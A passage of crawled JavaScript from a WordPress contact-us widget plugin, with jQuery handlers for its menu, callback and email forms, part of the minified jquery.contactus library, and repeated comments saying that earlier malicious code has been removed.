                arCuShowMessage(index);
            }, arCuMessageTime);
        }, arCuTypingTime);
    }else{
        if (arCuCloseLastMessage){
            jQuery('#arcontactus').contactUs('hidePrompt');
        }
        if (arCuLoop){
            arCuShowMessage(0);
        }
    }
};
function arCuShowMessages(){
    setTimeout(function(){
        clearTimeout(_arCuTimeOut);
        arCuShowMessage(0);
    }, arCuDelayFirst);
}
function arCuShowWelcomeMessage(index){
    if (typeof arWelcomeMessages[index] !== 'undefined'){
        jQuery('#arcontactus').contactUs('showWellcomeTyping');

        _arCuWelcomeTimeOut = setTimeout(function(){
            jQuery('#arcontactus').contactUs('showWellcomeMessage', {
                content: arWelcomeMessages[index]
            });
            index ++;
            _arCuWelcomeTimeOut = setTimeout(function(){
                arCuShowWelcomeMessage(index);
            }, arWelcomeMessageTime);
        }, arWelcomeTypingTime);
    }else{

    }
};
function arCuShowWellcomeMessages(){
    setTimeout(function(){
        clearTimeout(_arCuWelcomeTimeOut);
        arCuShowWelcomeMessage(0);
    }, arWelcomeDelayFirst);
}
window.addEventListener('load', function(){
    jQuery('#arcontactus-storefront-btn').click(function(e){
        e.preventDefault();
        setTimeout(function(){
            jQuery('#arcontactus').contactUs('openMenu');
        }, 200);
    });
    jQuery('body').on('click', '.arcu-open-menu', function(e){
        e.preventDefault();
        e.stopPropagation();
        jQuery('#arcontactus').contactUs('closeCallbackPopup');
        jQuery('#arcontactus').contactUs('openMenu');
        return false;
    });
    jQuery('body').on('click', '.arcu-toggle-menu', function(e){
        e.preventDefault();
        e.stopPropagation();
        jQuery('#arcontactus').contactUs('toggleMenu');
        return false;
    });
    jQuery('body').on('click', '.arcu-open-callback', function(e){
        e.preventDefault();
        e.stopPropagation();
        arCuPromptClosed = true;
        jQuery('#arcontactus').contactUs('hidePrompt');
        jQuery('#arcontactus').contactUs('hideForm');
        jQuery('#arcontactus').contactUs('closeMenu');
        jQuery('#arcontactus').contactUs('showForm', 'callback');
        return false;
    });
    jQuery('body').on('click', '.arcu-open-email', function(e){
        e.preventDefault();
        e.stopPropagation();
        arCuPromptClosed = true;
        jQuery('#arcontactus').contactUs('hidePrompt');
        jQuery('#arcontactus').contactUs('hideForm');
        jQuery('#arcontactus').contactUs('closeMenu');
        jQuery('#arcontactus').contactUs('showForm', 'email');
        return false;
    });
    jQuery('body').on('click', '.arcu-open-form', function(e){
        var formId = jQuery(this).data('form-id');
        e.preventDefault();
        e.stopPropagation();
        arCuPromptClosed = true;
        jQuery('#arcontactus').contactUs('hidePrompt');
        jQuery('#arcontactus').contactUs('hideForm');
        jQuery('#arcontactus').contactUs('closeMenu');
        jQuery('#arcontactus').contactUs('showForm', formId);
        return false;
    });
    jQuery('body').on('click', '.arcu-close-callback,.arcu-close-email,.arcu-close-form', function(e){
        e.preventDefault();
        e.stopPropagation();
        jQuery('#arcontactus').contactUs('hideForm');
        return false;
    });
});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://antienindustries.com/wp-content/plugins/ar-contactus/res/js/jquery.contactus.min.js?ver=2.0.4
body_size: 8389
content:
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.findInternal=function(b,d,a){b instanceof String&&(b=String(b));for(var c=b.length,f=0;f<c;f++){var e=b[f];if(d.call(a,e,f,b))return{i:f,v:e}}return{i:-1,v:void 0}};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;
$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(b,d,a){b!=Array.prototype&&b!=Object.prototype&&(b[d]=a.value)};$jscomp.getGlobal=function(b){return"undefined"!=typeof window&&window===b?b:"undefined"!=typeof global&&null!=global?global:b};$jscomp.global=$jscomp.getGlobal(this);
$jscomp.polyfill=function(b,d,a,c){if(d){a=$jscomp.global;b=b.split(".");for(c=0;c<b.length-1;c++){var f=b[c];f in a||(a[f]={});a=a[f]}b=b[b.length-1];c=a[b];d=d(c);d!=c&&null!=d&&$jscomp.defineProperty(a,b,{configurable:!0,writable:!0,value:d})}};$jscomp.polyfill("Array.prototype.find",function(b){return b?b:function(b,a){return $jscomp.findInternal(this,b,a).v}},"es6","es3");$jscomp.arrayIteratorImpl=function(b){var d=0;return function(){return d<b.length?{done:!1,value:b[d++]}:{done:!0}}};
$jscomp.arrayIterator=function(b){return{next:$jscomp.arrayIteratorImpl(b)}};$jscomp.SYMBOL_PREFIX="jscomp_symbol_";$jscomp.initSymbol=function(){$jscomp.initSymbol=function(){};$jscomp.global.Symbol||($jscomp.global.Symbol=$jscomp.Symbol)};$jscomp.Symbol=function(){var b=0;return function(d){return $jscomp.SYMBOL_PREFIX+(d||"")+b++}}();
$jscomp.initSymbolIterator=function(){$jscomp.initSymbol();var b=$jscomp.global.Symbol.iterator;b||(b=$jscomp.global.Symbol.iterator=$jscomp.global.Symbol("iterator"));"function"!=typeof Array.prototype[b]&&$jscomp.defineProperty(Array.prototype,b,{configurable:!0,writable:!0,value:function(){return $jscomp.iteratorPrototype($jscomp.arrayIteratorImpl(this))}});$jscomp.initSymbolIterator=function(){}};
$jscomp.initSymbolAsyncIterator=function(){$jscomp.initSymbol();var b=$jscomp.global.Symbol.asyncIterator;b||(b=$jscomp.global.Symbol.asyncIterator=$jscomp.global.Symbol("asyncIterator"));$jscomp.initSymbolAsyncIterator=function(){}};$jscomp.iteratorPrototype=function(b){$jscomp.initSymbolIterator();b={next:b};b[$jscomp.global.Symbol.iterator]=function(){return this};return b};
$jscomp.iteratorFromArray=function(b,d){$jscomp.initSymbolIterator();b instanceof String&&(b+="");var a=0,c={next:function(){if(a<b.length){var f=a++;return{value:d(f,b[f]),done:!1}}c.next=function(){return{done:!0,value:void 0}};return c.next()}};c[Symbol.iterator]=function(){return c};return c};$jscomp.polyfill("Array.prototype.values",function(b){return b?b:function(){return $jscomp.iteratorFromArray(this,function(b,a){return a})}},"es8","es3");
(function(b){function d(a,c){this._initialized=!1;this.settings=null;this.popups=[];this.options=b.extend({},d.Defaults,c);this.$element=b(a);this.y=this.x=0;this._interval;this._timeout;this._wellcomeMessagesDone=this._formOpened=this._callbackOpened=this._popupOpened=this._menuOpened=this._animation=!1;this.svgPath=this.countdown=null;this.svgSteps=[];this.svgInitialPath=this.svgPathOpen=null;this.isAnimating=!1;this.init()}d.Defaults={online:null,activated:!1,pluginVersion:"2.3.1",wordpressPluginVersion:!1,
align:"right",mode:"regular",countdown:0,drag:!1,buttonText:"Contact us",buttonSize:"large",buttonIconSize:24,menuSize:"normal",buttonIcon:'<svg width="20" height="20" viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g transform="translate(-825 -308)"><g><path transform="translate(825 308)" fill="#FFFFFF" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"/></g></g></svg>',
ajaxUrl:"server.php",action:"callback",phonePlaceholder:"+X-XXX-XXX-XX-XX",callbackSubmitText:"Waiting for call",reCaptcha:!1,reCaptchaAction:"callbackRequest",reCaptchaKey:"",errorMessage:"Connection error. Please try again.",callProcessText:"We are calling you to phone",callSuccessText:"Thank you.<br>We are call you back soon.",showMenuHeader:!1,menuHeaderText:"How would you like to contact us?",menuSubheaderText:"",menuHeaderLayout:"icon-center",layout:"default",itemsHeader:"Start chat with:",
menuHeaderIcon:null,menuHeaderTextAlign:"center",menuHeaderOnline:!0,showHeaderCloseBtn:!0,menuInAnimationClass:"show-messageners-block",menuOutAnimationClass:"",eaderCloseBtnBgColor:"#787878",eaderCloseBtnColor:"#FFFFFF",items:[],itemsIconType:"rounded",iconsAnimationSpeed:800,iconsAnimationPause:2E3,promptPosition:"side",style:null,itemsAnimation:null,popupAnimation:"scale",forms:{},theme:"#000000",subMenuHeaderBackground:"#FFFFFF",subMenuHeaderColor:"#FFFFFF",callbackFormText:"Please enter your phone number<br>and we call you back soon",
closeIcon:'<svg width="12" height="13" viewBox="0 0 14 14" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g transform="translate(-4087 108)"><g><path transform="translate(4087 -108)" fill="currentColor" d="M 14 1.41L 12.59 0L 7 5.59L 1.41 0L 0 1.41L 5.59 7L 0 12.59L 1.41 14L 7 8.41L 12.59 14L 14 12.59L 8.41 7L 14 1.41Z"></path></g></g></svg>',callbackStateIcon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>'};
d.prototype.init=function(){if(this._initialized)return!1;this.destroy();this.settings=b.extend({},this.options);this.settings.forms.dynamic_form={header:""};this.$element.addClass("arcontactus-widget").addClass("arcontactus-message").addClass("layout-"+this.settings.layout);"elastic"==this.settings.style&&this.$element.addClass("arcu-elastic");"bubble"==this.settings.style&&this.$element.addClass("arcu-bubble");null!=this.settings.style&&"popup"!=this.settings.style&&""!=this.settings.style||!this.settings.popupAnimation||
this.$element.addClass("arcu-"+this.settings.popupAnimation);"left"===this.settings.align?this.$element.addClass("left"):this.$element.addClass("right");if(this.settings.items.length){this.$element.append("\x3c!--noindex--\x3e");if("regular"==this.settings.mode||"single"==this.settings.mode)if(this._initMessengersBlock(),"single"==this.settings.mode){var a=this.$element.find(".messangers-list li:first-child a");a.attr("href")&&this.$element.append(b("<a>",{href:a.attr("href"),target:a.attr("target"),
class:"arcu-single-mode-link"}))}this.popups.length&&this._initPopups();this._initMessageButton();this._initForms();this._initPrompt();this._initEvents();var c=this;setTimeout(function(){c.startAnimation()},this.settings.iconsAnimationPause?this.settings.iconsAnimationPause:2E3);null!==this.settings.online&&(a=b("<div>",{class:"arcu-online-badge "+(!0===this.settings.online?"online":"offline")}),this.$element.append(a));this.$element.append("\x3c!--/noindex--\x3e");this.$element.addClass("active")}else console.info("jquery.contactus:no items");
if("elastic"==this.settings.style||"bubble"==this.settings.style)a=document.getElementById("arcu-morph-shape"),this.svgPath=Snap(a.querySelector("svg")).select("path"),this.svgPathOpen=a.getAttribute("data-morph-open"),this.svgInitialPath=this.svgPath.attr("d"),this.svgSteps=this.svgPathOpen.split(";"),this.svgStepsTotal=this.svgSteps.length;this._initialized=!0;this.$element.trigger("arcontactus.init")};d.prototype.destroy=function(){if(!this._initialized)return!1;this.stopAnimation(!1);this._removeEvents();
this.$element.find(".arcontactus-message-button").unbind();this.$element.html("");this.$element.removeClass();this.$element.unbind().removeData("ar.contactus");this._initialized=!1;this.$element.trigger("arcontactus.destroy")};d.prototype._initForms=function(){var a=this,c=b("<div>",{class:"arcu-forms-container"}),f=b("<div>",{class:"arcu-close",style:"background-color:"+this.settings.theme+"; color: #FFFFFF"});f.append(this.settings.closeIcon);c.append(f);b.each(a.settings.forms,function(e){if(this.icon){var f=
b("<div>",{id:"form-icon-"+e,class:"form-icon"});f.append(this.icon);a.$element.find(".arcontactus-message-button").append(f)}f=b("<div>",{class:"arcu-form-container",id:"arcu-form-"+e});e="undefined"!==typeof this.action?b("<form>",{action:this.action,method:"POST",class:"arcu-form","data-id":e}):b("<div>",{class:"arcu-form"});if("string"==typeof this.header){var d=b("<div>",{class:"arcu-form-header",style:a._backgroundStyle()});d.html(this.header);e.append(d)}else if("object"==typeof this.header){d=
b("<div>",{class:"arcu-form-header "+this.header.layout,style:a._backgroundStyle()});var g=b("<div>",{class:"arcu-form-header-content"});g.html(this.header.content);var k=b("<div>",{class:"arcu-form-header-icon"});k.html(this.header.icon);d.append(k);d.append(g);e.append(d)}a._initFormFields(this,e);a._initFormButtons(this,e);f.append(e);"string"==typeof this.success&&(e=b("<div>",{class:"arcu-form-success"}),d=b("<div>"),d.html(this.success),e.append(d),f.append(e));"string"==typeof this.error&&
(e=b("<div>",{class:"arcu-form-error"}),d=b("<div>"),d.html(this.error),e.append(d),f.append(e));c.append(f)});this.$element.append(c)};d.prototype._initFormButtons=function(a,c){var f=this;b.each(a.buttons,function(e){e=a.buttons[e];var d=b("<div>",{class:"arcu-form-group arcu-form-button"}),h="";"undefined"!=typeof e.class&&(h=e.class);if(-1!==["button","submit"].indexOf(e.type))var g=b("<button>",{id:"arcu-button-"+e.id,class:"arcu-button "+h,type:e.type,style:f._backgroundStyle()});else"a"==e.type&&
(g=b("<a>",{id:"arcu-button-"+e.id,class:"arcu-button "+h,href:e.href,type:e.type,style:f._backgroundStyle()}));g.text(e.label);d.append(g);c.append(d)})};d.prototype._initFormFields=function(a,c){b.each(a.fields,function(f){var e=a.fields[f];f=b("<div>",{class:"arcu-form-group arcu-form-group-type-"+e.type+" arcu-form-group-"+e.name+(e.required?" arcu-form-group-required":"")});var d="<input>";switch(e.type){case "textarea":d="<textarea>";break;case "dropdown":d="<select>"}if(e.label){var h=b("<div>",
{class:"arcu-form-label"});h.html(e.label);f.append(h)}var g=b(d,{name:e.name,class:"arcu-form-field arcu-field-"+e.name,required:e.required,type:"dropdown"==e.type?null:e.type,value:e.value?e.value:""});g.attr("placeholder",e.placeholder);"undefined"!=typeof e.maxlength&&g.attr("maxlength",e.maxlength);"dropdown"==e.type&&b.each(e.values,function(a){var c=e.values[a],f=e.values[a];"object"==typeof e.values[a]&&(c=e.values[a].value,f=e.values[a].label);a=b("<option>",{value:c});a.text(f);g.append(a)});
f.append(g);f.append(b("<div>",{class:"arcu-form-field-errors"}));c.append(f)})};d.prototype._initPopups=function(){var a=this,c=b("<div>",{class:"popups-block arcuAnimated"}),f=b("<div>",{class:"popups-list-container"});b.each(this.popups,function(){var c=b("<div>",{class:"arcu-popup",id:"arcu-popup-"+this.id}),d=b("<div>",{class:"arcu-popup-header",style:a.settings.theme?"background-color:"+a.settings.theme:null}),h=b("<div>",{class:"arcu-popup-close",style:a.settings.theme?"background-color:"+
a.settings.theme:null}),g=b("<div>",{class:"arcu-popup-back",style:a.settings.theme?"background-color:"+a.settings.theme:null});h.append(a.settings.closeIcon);g.append('<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z" class=""></path></svg>');
d.text(this.title);d.append(h);d.append(g);h=b("<div>",{class:"arcu-popup-content"});h.html(this.popupContent);c.append(d);c.append(h);f.append(c)});c.append(f);this.$element.append(c)};d.prototype._initMessengersBlock=function(){var a=b("<div>",{class:"messangers-block arcuAnimated"}),c=b("<div>",{class:"messangers-list-container"});if("personal"==this.settings.layout){var f=b("<div>",{class:"arcu-items-header"});f.html(this.settings.itemsHeader);var e=b("<div>",{class:"arcu-wellcome"});c.append(e);
c.append(f)}f=b("<ul>",{class:"messangers-list"});this.settings.itemsAnimation&&f.addClass("arcu-"+this.settings.itemsAnimation);"normal"!==this.settings.menuSize&&"large"!==this.settings.menuSize||a.addClass("lg");"small"===this.settings.menuSize&&a.addClass("sm");this._appendMessengerIcons(f,this.settings.items);if(this.settings.showMenuHeader){e=b("<div>",{class:"arcu-menu-header arcu-"+this.settings.menuHeaderLayout,style:this.settings.theme?"background-color:"+this.settings.theme:null});var d=
b("<div>",{class:"arcu-menu-header-content arcu-text-"+this.settings.menuHeaderTextAlign});d.html(this.settings.menuHeaderText);if(this.settings.menuHeaderIcon){var h=b("<div>",{class:"arcu-header-icon"});this.settings.menuHeaderIcon.match(/^https?:\/\//)?h.css("background-image","url("+this.settings.menuHeaderIcon+")").addClass("arcu-bg-image"):h.append(this.settings.menuHeaderIcon);if(null!==this.settings.menuHeaderOnline){var g=b("<div>",{class:"arcu-online-badge "+(this.settings.menuHeaderOnline?
"online":"offline"),style:"border-color: "+this.settings.theme});h.append(g)}e.append(h)}e.append(d);this.settings.menuSubheaderText&&(d=b("<div>",{class:"arcu-menu-subheader arcu-text-"+this.settings.menuHeaderTextAlign}),d.html(this.settings.menuSubheaderText),e.append(d));this.settings.showHeaderCloseBtn&&(d=b("<div>",{class:"arcu-header-close",style:"color:"+this.settings.headerCloseBtnColor+"; background:"+this.settings.headerCloseBtnBgColor}),d.append(this.settings.closeIcon),e.append(d));a.append(e);
a.addClass("has-header")}"rounded"==this.settings.itemsIconType?f.addClass("rounded-items"):f.addClass("not-rounded-items");c.append(f);a.append(c);"elastic"==this.settings.style?(c='<svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 100 800" preserveAspectRatio="none"><path d="M-1,0h101c0,0-97.833,153.603-97.833,396.167C2.167,627.579,100,800,100,800H-1V0z"/></svg>',f=b("<div>",{class:"arcu-morph-shape",id:"arcu-morph-shape","data-morph-open":"M-1,0h101c0,0,0-1,0,395c0,404,0,405,0,405H-1V0z"}),
f.append(c),a.append(f)):"bubble"==this.settings.style&&(c='<svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 100 800" preserveAspectRatio="none"><path d="M-7.312,0H0c0,0,0,113.839,0,400c0,264.506,0,400,0,400h-7.312V0z"></path><defs></defs></svg>',f=b("<div>",{class:"arcu-morph-shape",id:"arcu-morph-shape","data-morph-open":"M-7.312,0H15c0,0,66,113.339,66,399.5C81,664.006,15,800,15,800H-7.312V0z;M-7.312,0H100c0,0,0,113.839,0,400c0,264.506,0,400,0,400H-7.312V0z"}),f.append(c),
a.append(f));this.$element.append(a)};d.prototype._appendMessengerIcons=function(a,c){var f=this;b.each(c,function(c){c=b("<li>",{});if("_popup"==this.href){f.popups.push(this);var e=b("<div>",{class:"messanger arcu-popup-link "+(this.class?this.class:""),title:this.title,"data-id":this.id?this.id:null})}else if(e=b("<a>",{class:"messanger "+(this.class?this.class:"")+(this.addons?" has-addon ":""),id:this.id?this.id:null,rel:"nofollow noopener",href:this.href,title:this.title,target:this.target?
this.target:"_blank"}),this.onClick){var d=this;e.on("click",function(a){d.onClick(a)})}this.addons&&b.each(this.addons,function(a){a=b("<a>",{href:this.href,title:this.title?this.title:null,target:this.target?this.target:"_blank",class:this.class?this.class:"arcu-addon",style:(this.color?"color:"+this.color:null)+"; background-color: transparent"});if(this.icon)if(0===this.icon.indexOf("<"))a.append(this.icon);else if(-1===this.icon.indexOf("<")){var c=b("<img>",{src:this.icon});a.append(c)}if(this.onClick){var f=
this;a.on("click",function(a){return f.onClick(a)})}e.append(a)});var g="rounded"==f.settings.itemsIconType?this.noContainer?b("<span>",{style:this.color?"color:"+this.color+"; fill: "+this.color:null,class:"no-container"}):b("<span>",{style:this.color&&!this.noContainer?"background-color:"+this.color:null}):this.noContainer?b("<span>",{style:this.color?"color:"+this.color+"; fill: "+this.color:null,class:"no-container"}):b("<span>",{style:(this.color&&!this.noContainer?"color:"+this.color:null)+
"; background-color: transparent"});if("undefined"!==typeof this.online&&null!==this.online){var k=b("<div>",{class:"arcu-online-badge "+(!0===this.online?"online":"offline")});g.append(k)}g.append(this.icon);e.append(g);g=b("<div>",{class:"arcu-item-label"});k=b("<div>",{class:"arcu-item-title"});k.text(this.title);g.append(k);"undefined"!=typeof this.subTitle&&this.subTitle&&(k=b("<div>",{class:"arcu-item-subtitle"}),k.text(this.subTitle),g.append(k));e.append(g);c.append(e);a.append(c);if(this.items){e=
this;var l=this.id;g=b("<div>",{class:"arcu-submenu-header",style:"background-color:"+f.settings.subMenuHeaderBackground+"; color: "+e.subMenuHeaderIconColor});k=b("<div>",{class:"arcu-submenu-title arcu-text-"+this.subMenuHeaderTextAlign,style:"color:"+f.settings.subMenuHeaderColor});this.subMenuHeader?k.text(this.subMenuHeader):k.text(this.title);var n=b("<div>",{class:"arcu-submenu-back",style:"color:"+f.settings.subMenuHeaderColor+"; fill: "+f.settings.subMenuHeaderColor});n.html('<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z" class=""></path></svg>');
n.attr("data-rel",l);n.on("click",function(){f.hideSubmenu({id:"#"+l})});g.append(n);this.subMenuHeaderIcon&&g.append(this.subMenuHeaderIcon);g.append(k);k=b("<div>",{class:"arcu-submenu-container"});n=b("<ul>",{class:"arcu-submenu"});k.append(g);k.append(n);f._appendMessengerIcons(n,this.items);c.append(k)}})};d.prototype._initMessageButton=function(){var a=this,c=b("<div>",{class:"arcontactus-message-button",style:this._backgroundStyle()});"large"===this.settings.buttonSize&&this.$element.addClass("lg");
"huge"===this.settings.buttonSize&&this.$element.addClass("hg");"medium"===this.settings.buttonSize&&this.$element.addClass("md");"small"===this.settings.buttonSize&&this.$element.addClass("sm");var f=b("<div>",{class:"static"}),e=b("<div>",{class:"img-"+this.settings.buttonIconSize});e.append(this.settings.buttonIcon);!1!==this.settings.buttonText?e.append("<p>"+this.settings.buttonText+"</p>"):c.addClass("no-text");f.append(e);e=b("<div>",{class:"callback-state",style:a._colorStyle()});e.append(this.settings.callbackStateIcon);
var d=b("<div>",{class:"icons hide"}),h=b("<div>",{class:"icons-line"});b.each(this.settings.items,function(c){this.includeIconToSlider&&(c=b("<span>",{style:a._colorStyle()}),c.append(this.icon),h.append(c))});d.append(h);var g=b("<div>",{class:"arcontactus-close"});g.append(this.settings.closeIcon);var k=b("<div>",{class:"pulsation",style:a._backgroundStyle()}),l=b("<div>",{class:"pulsation",style:a._backgroundStyle()});c.append(f).append(e).append(d).append(g).append(k).append(l);this.$element.append(c)};
d.prototype._initPrompt=function(){var a=b("<div>",{class:"arcontactus-prompt arcu-prompt-"+this.settings.promptPosition}),c=b("<div>",{class:"arcontactus-prompt-close",style:this._backgroundStyle()+"; color: #FFFFFF"});c.append(this.settings.closeIcon);var f=b("<div>",{class:"arcontactus-prompt-inner"});a.append(c).append(f);this.$element.append(a)};d.prototype._initEvents=function(){var a=this.$element,c=this;a.find(".arcontactus-message-button").on("mousedown",function(a){c.x=a.pageX;c.y=a.pageY}).on("mouseup",
function(b){if(c.settings.drag&&b.pageX===c.x&&b.pageY===c.y||!c.settings.drag){if("regular"==c.settings.mode)c._menuOpened||c._popupOpened||c._callbackOpened||c._formOpened?(c._menuOpened&&c.closeMenu(),c._popupOpened&&c.closePopup()):c.openMenu();else if("single"==c.settings.mode){var e=a.find(".messangers-list li:first-child a");e.attr("href")||e.click()}else c.showForm("callback");b.preventDefault()}});this.settings.drag&&(a.draggable(),a.get(0).addEventListener("touchmove",function(c){var b=
c.targetTouches[0];a.get(0).style.left=b.pageX-25+"px";a.get(0).style.top=b.pageY-25+"px";c.preventDefault()},!1));b(document).on("click",function(a){c.closeMenu();c.closePopup()});a.on("click",function(a){a.stopPropagation()});a.find(".call-back").on("click",function(){c.openCallbackPopup()});a.find(".arcu-popup-link").on("click",function(){var a=b(this).data("id");c.openPopup(a)});a.find(".arcu-header-close").on("click",function(){c.closeMenu()});a.find(".arcu-popup-close").on("click",function(){c.closePopup()});
a.find(".arcu-popup-back").on("click",function(){c.closePopup();c.openMenu()});a.find(".arcu-close").on("click",function(){null!=c.countdown&&(clearInterval(c.countdown),c.countdown=null);c.hideForm()});a.find(".arcontactus-prompt-close").on("click",function(){c.hidePrompt()});a.find("form").on("submit",function(f){f.preventDefault();var e=b(this);e.parent().addClass("ar-loading");c.settings.reCaptcha?grecaptcha.execute(c.settings.reCaptchaKey,{action:c.settings.reCaptchaAction}).then(function(b){a.find(".ar-g-token").val(b);
c.sendFormData(e)}):c.sendFormData(e)});setTimeout(function(){c._processHash()},500);b(window).on("hashchange",function(a){c._processHash()})};d.prototype._removeEvents=function(){b(document).unbind("click")};d.prototype._processHash=function(){switch(window.location.hash){case "#callback-form":case "callback-form":this.showForm("callback");break;case "#callback-form-close":case "callback-form-close":this.hideForm();break;case "#contactus-menu":case "contactus-menu":this.openMenu();break;case "#contactus-menu-close":case "contactus-menu-close":this.closeMenu();
break;case "#contactus-hide":case "contactus-hide":this.hide();break;case "#contactus-show":case "contactus-show":this.show()}};d.prototype._callBackCountDownMethod=function(){var a=this.settings.countdown,c=this.$element,b=this,e=60;c.find(".callback-countdown-block-phone, .callback-countdown-block-timer").toggleClass("display-flex");this.countdown=setInterval(function(){--e;var d=a,f=e;10>a&&(d="0"+a);10>e&&(f="0"+e);d=d+":"+f;c.find(".callback-countdown-block-timer_timer").html(d);0===e&&0===a&&
(clearInterval(b.countdown),b.countdown=null,c.find(".callback-countdown-block-sorry, .callback-countdown-block-timer").toggleClass("display-flex"));0===e&&(e=60,--a)},20)};d.prototype._clearFormErrors=function(a){a.find(".arcu-form-group.has-error").removeClass("has-error")};d.prototype._processFormErrors=function(a,c){0==c.success&&b.each(c.errors,function(b){a.find(".arcu-form-group-"+b).addClass("has-error");a.find(".arcu-form-group-"+b).find(".arcu-form-field-errors").html(c.errors[b].join("<br/>"))})};
d.prototype.sendFormData=function(a){var c=this,d=c.$element;d.trigger("arcontactus.beforeSendFormData",{form:a});b.ajax({url:a.attr("action"),type:a.attr("method"),dataType:"json",data:a.serialize(),success:function(b){a.parent().removeClass("ar-loading");c._clearFormErrors(a);b.success?(a.parent().find(".arcu-form-success").addClass("active"),a.parent().find(".arcu-form-error").removeClass("active"),d.trigger("arcontactus.successSendFormData",{form:a,data:b})):(b.errors&&c._processFormErrors(a,
b),d.trigger("arcontactus.errorSendFormData",{form:a,data:b}))},error:function(){c._clearFormErrors(a);a.parent().find(".arcu-form-success").removeClass("active");a.parent().find(".arcu-form-error").addClass("active");a.parent().removeClass("ar-loading");alert(c.settings.errorMessage);d.trigger("arcontactus.errorSendFormData",{form:a,data:null})}})};d.prototype.show=function(){this.$element.addClass("active");this.$element.trigger("arcontactus.show")};d.prototype.hide=function(){this.$element.removeClass("active");
this.$element.trigger("arcontactus.hide")};d.prototype.openPopup=function(a){this.closeMenu();var b=this.$element;b.find("#arcu-popup-"+a).addClass("show-messageners-block");b.find("#arcu-popup-"+a).hasClass("popup-opened")||(this.stopAnimation(!1),b.addClass("popup-opened"),b.find("#arcu-popup-"+a).addClass(this.settings.menuInAnimationClass),b.find(".arcontactus-close").addClass("show-messageners-block"),b.find(".icons, .static").addClass("hide"),b.find(".pulsation").addClass("stop"),this._popupOpened=
!0,this.$element.trigger("arcontactus.openPopup"))};d.prototype.closePopup=function(){var a=this.$element;a.find(".arcu-popup").hasClass("show-messageners-block")&&(setTimeout(function(){a.removeClass("popup-opened")},150),a.find(".arcu-popup").removeClass(this.settings.menuInAnimationClass).addClass(this.settings.menuOutAnimationClass),setTimeout(function(){a.removeClass("popup-opened")},150),a.find(".arcontactus-close").removeClass("show-messageners-block"),a.find(".icons, .static").removeClass("hide"),
a.find(".pulsation").removeClass("stop"),this.startAnimation(),this._popupOpened=!1,this.$element.trigger("arcontactus.closeMenu"))};d.prototype.openMenu=function(){if("callback"==this.settings.mode)return console.log("Widget in callback mode"),!1;this._formOpened&&this.hideForm();if("elastic"==this.settings.style||"bubble"==this.settings.style)jQuery("body").addClass("arcu-show-menu").addClass("arcu-menu-"+this.settings.align),jQuery("body").addClass("arcu-pushed");var a=this.$element,b=this;a.find(".messangers-block").hasClass(this.settings.menuInAnimationClass)||
(this.stopAnimation(!1),a.addClass("open"),a.find(".messangers-block").addClass(this.settings.menuInAnimationClass),a.find(".arcontactus-close").addClass("show-messageners-block"),a.find(".icons, .static").addClass("hide"),a.find(".pulsation").addClass("stop"),this._menuOpened=!0,this.$element.trigger("arcontactus.openMenu"));if("elastic"==this.settings.style)this.svgPath.animate({path:this.svgPathOpen},400,mina.easeinout,function(){b.isAnimating=!1});else if("bubble"==this.settings.style){var d=
function(a){a>b.svgStepsTotal-1||(b.svgPath.animate({path:b.svgSteps[a]},0===a?400:500,0===a?mina.easein:mina.elastic,function(){d(a)}),a++)};d(0)}};d.prototype.closeMenu=function(){if("callback"==this.settings.mode)return console.log("Widget in callback mode"),!1;if("elastic"==this.settings.style||"bubble"==this.settings.style)jQuery("body").removeClass("arcu-show-menu").removeClass("arcu-menu-"+this.settings.align),setTimeout(function(){jQuery("body").removeClass("arcu-pushed")},500);var a=this.$element,
